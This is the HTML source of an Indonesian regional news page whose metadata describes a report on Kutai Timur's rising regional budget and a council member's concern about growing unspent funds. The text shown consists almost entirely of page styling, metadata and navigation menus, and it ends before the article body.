<meta property="article:published_time" content="2023-10-20T13:06:44+00:00"><meta property="article:modified_time" content="2023-10-21T13:08:55+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="DPRD KUTIM"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1"><meta property="twitter:image:alt" content="Anggota Komisi D DPRD Kutim Yuli Sa’pang."><meta property="twitter:title" content="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Anggaran Pendapatan dan Belanja Daerah (APBD) Kabupaten Kutai Timur (Kutim) terus alami kenaikan. Jika APBD murni lalu Rp 5,9 triliun, kini di APBD Perubahan kembali..."><meta property="twitter:url" content="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&#038;ssl=1"><meta itemprop="name" content="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Anggaran Pendapatan dan Belanja Daerah (APBD) Kabupaten Kutai Timur (Kutim) terus alami kenaikan. Jika APBD murni lalu Rp 5,9 triliun, kini di APBD Perubahan kembali meningkat. Bahkan menyentuh angka Rp 9 triliun lebih. Kendati demikian, alokasi APBD tersebut belum dimaksimalkan untuk merealisasikan pembangunan yang merata bagi masyarakat kabupaten ini. Bahkan masyarakat seluruh kecamatan,..."><meta itemprop="datePublished" content="2023-10-20"><meta itemprop="dateModified" content="2023-10-21T13:08:55+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/3859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=3859' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Falokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Falokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-3859 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Sabtu, Januari 17, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
